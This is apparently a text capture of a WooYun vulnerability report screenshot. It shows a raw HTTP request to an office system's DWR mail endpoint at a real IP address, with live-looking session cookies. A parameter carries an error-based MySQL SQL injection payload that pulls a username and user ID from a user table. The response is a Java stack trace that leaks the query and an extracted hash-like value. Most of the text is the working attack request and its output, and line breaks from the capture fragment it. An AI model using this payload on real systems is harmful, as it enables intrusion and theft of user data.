 Raw Params Headers Hex
POST /oa/dwr/call/plaincall/MailController.getNotReadtotalNumByClassify.dwr HTTP/1.1
Host: 202.108.154.209
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:27.0) Gecko/20100101 Firefox/27.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: text/plain; charset=UTF-8
Referer:
http://202.108.154.209/datacenter/portlet/showPortletList.do?menuId=ed57d3b21fff48738552a4601ed
30e55
Content-Length: 491
Cookie: SESSIONID=9F2BB080FDCC4BA444F1933062D92DEF;
USER_OPERATER_COOKIE_KEY=1394775645231; AQ_AUTHENTICATION_UID_COOKIE_KEY=14865;
sns_auth=""; sns__refer=%252fsns%252fcp%252ehtml;
AQ_AUTHENTICATION_DATABASE_COOKIE_KEY="";
AQ_AUTHENTICATION_COOKIE_KEY=aae03b698ecd444aa0ae02f8d87c026a
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
callCount=1
windowName=
c0-scriptName=MailController
c0-methodName=getNotReadtotalNumByClassify
c0-id=0
c0-param0=string:2' AND (SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x23,(SELECT
concat(username,0x23,user_id) from aq_user limit 0,1),0x23,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'a'='a
batchId=112
page=%2Fdatacenter%2Fportlet%2FshowPortletList.do%3FmenuId%3Ded57d3b21fff48738552a4601ed
30e55
httpSessionId=
scriptSessionId=3756A70426EB76F99A0BBDDF3AC4FEBC
Raw Headers Hex
",nativeMethod:false},{className:"java.util.concurrent.ThreadPoolExecutor$Worker",fileName:"Thread
PoolExecutor.java",lineNumber:886,methodName:"runTask",nativeMethod:false},{className:"java.util.c
oncurrent.ThreadPoolExecutor$Worker",fileName:"ThreadPoolExecutor.java",lineNumber:908,method
Name:"run",nativeMethod:false},{className:"java.lang.Thread",fileName:"Thread.java",lineNumber:662
,methodName:"run",nativeMethod:
dwr.engine.remote.handleException("112","0",{cause:s0,javaClassName:"org.springframework.dao.Du
plicateKeyException",localizedMessage:"PreparedStatementCallback; SQL [select count(*) from
info_mail i, info_mail_transceiver t where i.infomation_id = t.infomation_id \r\n\t\t\t\t\tand
i.infomation_type = \'personal\'\r\n\t\t\t\t\tand t.jzgno = ?\r\n\t\t\t\t\tand t.scbj =
\'0\'\r\n\t\t\t\t\tand t.chbj = \'0\'\r\n\t\t\t\t\tand t.type = \'receive\'\r\n\t\t\t\t\tand i.xxzt =
\'complete\'\r\n\t\t\t\t\tand t.ydbj=\'0\'\r\n\t\t\t\t\tand i.privat=\'2\' AND (SELECT 1 FROM(SELECT
COUNT(*),CONCAT(0x23,(SELECT concat(username,0x23,user_id) from aq_user limit
0,1),0x23,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
AND \'a\'=\'a\'\r\n]; Duplicate entry \'#101#ec8ac7e6f12a47459dad2c9889f97805#1\' for key
\'group_key\'; nested exception is
com.mysql.jdbc.exceptions.jdbc4.MySQLIntegrityConstraintViolationException: Duplicate entry
\'#101#ec8ac7e6f12a47459dad2c9889f97805#1\' for key
\'group_key\'",message:"PreparedStatementCallback; SQL [select count(*) from info_mail i,
info_mail_transceiver t where i.infomation_id = t.infomation_id \r\n\t\t\t\t\tand i.infomation_type =
\'personal\'\r\n\t\t\t\t\tand t.jzgno = ?\r\n\t\t\t\t\tand t.scbj = \'0\'\r\n\t\t\t\t\tand t.chbj =
\'0\'\r\n\t\t\t\t\tand t.type = \'receive\'\r\n\t\t\t\t\tand i.xxzt = \'complete\'\r\n\t\t\t\t\tand
t.ydbj=\'0\'\r\n\t\t\t\t\tand i.privat=\'2\' AND (SELECT 1 FROM(SELECT
COUNT(*),CONCAT(0x23,(SELECT concat(username,0x23,user_id) from aq_user limit
0,1),0x23,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
AND \'a\'=\'a\'\r\n]; Duplicate entry \'#101#ec8ac7e6f12a47459dad2c9889f97805#1\' for key
\'group_key\'; nested exception is
com.mysql.jdbc.exceptions.jdbc4.MySQLIntegrityConstraintViolationException: Duplicate entry
\'#101#ec8ac7e6f12a47459dad2c9889f97805#1\' for key
\'group_key\'",mostSpecificCause:s0,rootCause:s0,stackTrace:[{className:"org.springframework.jdbc.
support.SQLErrorCodeSQLExceptionTranslator",fileName:"SQLErrorCodeSQLExceptionTranslator.java
",lineNumber:241,methodName:"doTranslate",nativeMethod:false},{className:"org.springframework.j
dbc.support.AbstractFallbackSQLExceptionTranslator",fileName:"AbstractFallbackSQLExceptionTransla
tor.java",lineNumber:72,methodName:"translate",nativeMethod:false},{className:"org.springframew
.springframework.jdbc.core.JdbcTemplate",fileName:"JdbcTemplate.java",lineNumber:637,methodNa
www.wooyun.org